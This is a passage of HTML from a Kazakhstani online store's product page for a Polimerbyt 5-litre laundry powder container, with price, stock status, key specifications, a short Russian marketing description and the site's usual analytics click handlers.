			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Faksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/aksessuariy_dlya_tehniki_dlya_doma">Аксессуары для техники для дома</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/aksesuariy_dlya_stiralniyh_mashin">Аксессуары для стиральных машин</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/aksesuariy_dlya_stiralniyh_mashin/almaty/7949_1003">Аксессуары для стиральных машин Полимербыт</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Контейнер для стирального порошка Полимербыт 493 5л</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="497348"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="497348"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>





        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="293"
data-classid="439"
data-name="Контейнер для стирального порошка Полимербыт 493 5л"
data-code="497348"
data-price="3390.0"
data-brand="Полимербыт"
data-category="Аксессуары для стиральных машин"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="23:53:34"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Контейнер для стирального порошка Полимербыт 493 5л</h1>
                <div class="title__block-info">Код товара: 497348</div>


                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=293&amp;classId=439"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=293&amp;classId=439"
       data-product-id="439_293"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="439_293"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="439_293"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="439_293">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="293"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=293&amp;classId=439"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=293&amp;classId=439"
       data-product-id="439_293"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="439_293"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="439_293"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="439_293">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1.webp"
         loading="eager"
         title="Контейнер для стирального порошка Полимербыт 493 5л"
         alt="Контейнер для стирального порошка Полимербыт 493 5л"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1.webp"
         loading="eager"
         title="Контейнер для стирального порошка Полимербыт 493 5л - фото 2 | sulpak.kz"
         alt="Контейнер для стирального порошка Полимербыт 493 5л - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1_160.webp"
         loading="lazy"
         title="Контейнер для стирального порошка Полимербыт 493 5л"
         alt="Контейнер для стирального порошка Полимербыт 493 5л"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1_160.webp"
         loading="lazy"
         title="Контейнер для стирального порошка Полимербыт 493 5л - фото 2 | sulpak.kz"
         alt="Контейнер для стирального порошка Полимербыт 493 5л - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">3 390 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="497348">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/aksesuariy_dlya_stiralniyh_mashin/almaty/7949_1003">Полимербыт </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип</div>
                                                <div class="product__main-prop-value">
<a href="/f/aksesuariy_dlya_stiralniyh_mashin/almaty/8443_9">Контейнер для стирального порошка </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Дополнительная информация</div>
                                                <div class="product__main-prop-value">
Эргономичная ручка для переноски                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
<a href="/f/aksesuariy_dlya_stiralniyh_mashin/almaty/65293_13">Россия </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=497348"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/aksesuariy_dlya_stiralniyh_mashin">
                                    <div class="product__main-additional-info__container-text">
                                        Аксессуары для стиральных машин
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/aksesuariy_dlya_stiralniyh_mashin/almaty/7949_1003">
                                    <div class="product__main-additional-info__container-text">
                                        Аксессуары для стиральных машин Полимербыт
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=293&amp;classId=439"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 30px; width: 200px }
.raw-specs2 { margin: 20px; width: 500px }
.radius { border-radius: 10px }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }
.fff { color: rgba(255, 255, 255, 1) !important }
@media screen and (min-width: 1000px) { .img-mobile { display: none } .img-desktop { display: block } }
@media screen and (max-width: 999px) { .img-mobile { display: block } .img-desktop { display: none } }
.text-shadow { text-shadow: -1px -1px 10px rgba(51, 51, 51, 1), 1px -1px 10px rgba(51, 51, 51, 1), -1px 1px 10px rgba(51, 51, 51, 1), 1px 1px 10px rgba(51, 51, 51, 1) }</style>
<style>.img-full-width { max-width: 100%; width: 100% }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; font-size: 24px">Вместительный и удобный

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; margin-top: 10px">
Контейнер для стирального порошка позволит оптимизировать место хранения моющих средств в вашем доме. Плотно закрывающаяся крышка убережет ваш порошок от попадания влаги. Удобно мыть, легко хранить, просто использовать! Контейнеры произведены с использованием современной технологии нанесения изображения IML (IN MOULD LABELING), за счет чего изображение не смывается, не отслаивается, устойчиво к механическим воздействиям.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_419315.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_419315.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_419315.jpg" data-image="30_419315">
                    </picture></p>
      </div>
   </section>
</div>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Контейнер для стирального порошка Полимербыт 493 5л"
data-code="497348"
data-price="3390.0"
data-brand="Полимербыт"
data-list="Аксессуары для стиральных машин">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" data-product-id="497348" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_0_1_320.webp"
         loading="lazy"
         title="Контейнер для стирального порошка Полимербыт 493 5л"
         alt="Контейнер для стирального порошка Полимербыт 493 5л"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_439_293_1_1_320.webp"
         loading="lazy"
         title="Контейнер для стирального порошка Полимербыт 493 5л"
         alt="Контейнер для стирального порошка Полимербыт 493 5л"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/aksessuariy_dlya_stiralniyh_mashin_polimerbiyt_493_5l_" data-product-id="497348" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Контейнер для стирального порошка Полимербыт 493 5л</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
